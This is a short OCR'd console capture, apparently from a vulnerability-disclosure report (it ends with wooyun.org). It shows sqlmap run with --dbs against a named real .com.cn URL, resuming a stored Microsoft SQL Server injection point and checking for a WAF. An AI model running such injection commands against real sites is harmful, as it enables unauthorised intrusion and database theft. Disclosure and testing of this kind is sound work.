 管理员: sqlmap
[*] shutting down at 09:59:20
C:\Python27\sqlmap>sqlmap.py -u "http://tc.cr11g.com.cn/NewsList.aspx?aId=011002
" --dbs
{1.0-dev-nongit-20151219}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:00:07
[10:00:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:00:07] [INFO] testing connection to the target URL
[10:00:07] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:00:07] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
www.wooyun.org